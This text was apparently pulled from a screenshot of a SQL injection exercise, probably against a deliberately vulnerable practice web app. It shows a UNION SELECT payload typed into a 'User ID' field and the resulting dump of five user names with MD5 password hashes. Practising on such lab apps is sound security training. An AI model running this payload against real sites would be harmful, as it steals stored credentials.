 User ID: ' UNION select us Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99